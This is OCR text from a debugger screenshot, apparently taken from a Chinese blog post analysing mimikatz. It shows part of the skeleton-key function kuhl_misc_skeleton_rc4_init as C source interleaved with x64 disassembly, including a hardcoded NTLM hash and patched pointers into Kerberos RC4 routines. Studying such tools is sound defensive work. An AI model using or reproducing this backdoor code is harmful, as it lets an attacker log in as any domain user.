 kuhl_m_misc.c 反汇编 kull_m_process.c kull_m_memory.h 调用层次结构 局部变量 监视 1 查找符号结果
地址(A): 0x00007FF622CA30C4
查看选项
NTSTATUS WINAPI kuhl_misc_skeleton_rc4_init(LPCVOID Key, DWORD KeySize, DWORD KeyUsage, PVOID * pContext)
{
00007FF622CA30C4 mov qword ptr [status],r9
00007FF622CA30C9 mov dword ptr [rsp+18h],r8d
00007FF622CA30CE mov dword ptr [rsp+10h],edx
00007FF622CA30D2 mov qword ptr [rsp+8],rcx
00007FF622CA30D7 sub rsp,58h
NTSTATUS status = STATUS_INSUFFICIENT_RESOURCES;
00007FF622CA30DB mov dword ptr [status],0C000009Ah
PVOID origContext, kiwiContext;
DWORD kiwiKey[] = {0xca4fba60, 0x7a6c46dc, 0x81173c03, 0xf63dc094};//mimikatz ntlm hash
00007FF622CA30E3 mov dword ptr [kiwiKey],0CA4FBA60h
00007FF622CA30EB mov dword ptr [rsp+3Ch],7A6C46DCh
00007FF622CA30F3 mov dword ptr [rsp+40h],81173C03h
00007FF622CA30FB mov dword ptr [rsp+44h],0F63DC094h
//DWORD kiwiKey[] = {0xb58a47b7, 0xab5d97e9, 0x133771ae, 0x4c1de48c};
if(*pContext = ((PLOCALALLOC) 0x4a4a4a4a4a4a4a4a)(0, 32 + sizeof(PVOID)))
00007FF622CA3103 mov edx,28h
00007FF622CA3108 xor ecx,ecx
00007FF622CA310A mov rax,4A4A4A4A4A4A4A4Ah
00007FF622CA3114 call rax
00007FF622CA3116 mov rcx,qword ptr [pContext]
00007FF622CA311B mov qword ptr [rcx],rax
00007FF622CA311E mov rax,qword ptr [pContext]
00007FF622CA3123 cmp qword ptr [rax],0
00007FF622CA3127 je kuhl_misc_skeleton_rc4_init+161h (07FF622CA3225h)
{
status = ((PKERB_ECRYPT_INITIALIZE) 0x4343434343434343)(Key, KeySize, KeyUsage, &origContext);
00007FF622CA312D lea r9,[origContext]
00007FF622CA3132 mov r8d,dword ptr [KeyUsage]
00007FF622CA3137 mov edx,dword ptr [KeySize]
00007FF622CA313B mov rcx,qword ptr [Key]
00007FF622CA3140 mov rax,4343434343434343h
00007FF622CA314A call rax
00007FF622CA314C mov dword ptr [status],eax
if(NT_SUCCESS(status))
00007FF622CA3150 cmp dword ptr [status],0
00007FF622CA3155 jl kuhl_misc_skeleton_rc4_init+13Ah (07FF622CA31FEh)
@51CTO博客